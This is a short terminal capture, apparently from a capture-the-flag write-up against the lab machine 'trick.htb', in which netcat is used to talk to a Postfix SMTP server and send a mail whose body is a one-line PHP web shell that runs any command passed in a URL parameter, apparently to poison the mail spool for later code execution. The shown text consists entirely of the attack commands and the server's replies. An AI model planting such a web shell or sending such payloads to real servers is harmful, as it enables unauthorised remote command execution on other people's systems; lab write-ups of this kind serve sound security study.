 ┌──(root㉿kali)-[~]
└─# nc trick.htb 25
220 debian.localdomain ESMTP Postfix (Debian/GNU)
helo x
250 debian.localdomain
MAIL FROM: woodenk
250 2.1.0 Ok
rcpt to: michael
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as E691E4099C